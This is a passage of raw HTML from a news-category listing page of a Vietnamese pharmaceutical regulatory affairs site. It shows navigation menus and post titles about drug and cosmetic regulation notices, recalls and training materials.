class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://vnras.com/news/">NEWS/TIN TỨC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 28</span></div></div>
                        <h1 class="entry-title td-page-title">NEWS/TIN TỨC</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li><li class="entry-category"><a  class=""  href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li><li class="entry-category"><a  class=""  href="https://vnras.com/news/others-news/">Others/Khác</a></li><li class="entry-category"><a  class=""  href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li><li class="entry-category"><a  class=""  href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_51" data-td_block_id="tdi_50" href="https://vnras.com/news/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_52" data-td_block_id="tdi_50" href="https://vnras.com/news/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_53" data-td_block_id="tdi_50" href="https://vnras.com/news/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_54" data-td_block_id="tdi_50" href="https://vnras.com/news/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_55" data-td_block_id="tdi_50" href="https://vnras.com/news/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_56" data-td_block_id="tdi_50" href="https://vnras.com/news/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_57 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style></style><div id=tdi_57 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="534" height="462" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-534x462.jpg"   alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ...</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-02T14:06:24+07:00" >2025-06-02</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-10-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-10-yt-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-10-yt-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-10-yt-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-10-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/vien-kdqg-vac-xin-va-sinh-pham-y-te-cung-cap-dich-vu/"  rel="bookmark" class="td-image-wrap " title="Viện KĐQG Vắc xin và Sinh phẩm Y tế được phép cung cấp dịch vụ kiểm định, hiệu chuẩn, thử nghiệm phương tiện đo, chuẩn đo lường" ><img width="200" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/09/logo-most-2-200x160.jpg"   alt="được cấp phép cung cấp dịch vụ" title="Viện KĐQG Vắc xin và Sinh phẩm Y tế được phép cung cấp dịch vụ kiểm định, hiệu chuẩn, thử nghiệm phương tiện đo, chuẩn đo lường" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/vien-kdqg-vac-xin-va-sinh-pham-y-te-cung-cap-dich-vu/"  rel="bookmark" title="Viện KĐQG Vắc xin và Sinh phẩm Y tế được phép cung cấp dịch vụ kiểm định, hiệu chuẩn, thử nghiệm phương tiện đo, chuẩn đo lường">Viện KĐQG Vắc xin và Sinh phẩm Y tế được phép...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/chinguyen-vnras/">chinguyen.vnras</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T09:28:10+07:00" >2017-09-13</time></span>                <span class="td-module-comments"><a href="https://vnras.com/vien-kdqg-vac-xin-va-sinh-pham-y-te-cung-cap-dich-vu/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Viện Kiểm định Quốc gia Vắc xin và Sinh phẩm y tế được phép cung cấp dịch vụ kiểm định, hiệu chuẩn, thử nghiệm...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cuoc-doi-su-nghiep-pgs-ts-tran-van-on/"  rel="bookmark" class="td-image-wrap " title="Cuộc đời, sự nghiệp PGS. TS Trần Văn Ơn" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/FB_IMG_1503554466005-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/FB_IMG_1503554466005-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/FB_IMG_1503554466005-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Cuộc đời sự nghiệp PGS. TS Trần Văn Ơn" title="Cuộc đời, sự nghiệp PGS. TS Trần Văn Ơn" /></a></div>                <a href="https://vnras.com/news/others-news/" class="td-post-category">Others/Khác</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cuoc-doi-su-nghiep-pgs-ts-tran-van-on/"  rel="bookmark" title="Cuộc đời, sự nghiệp PGS. TS Trần Văn Ơn">Cuộc đời, sự nghiệp PGS. TS Trần Văn Ơn</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-24T13:08:15+07:00" >2017-08-24</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cuoc-doi-su-nghiep-pgs-ts-tran-van-on/#respond">0</a></span>            </div>


            <div class="td-excerpt">
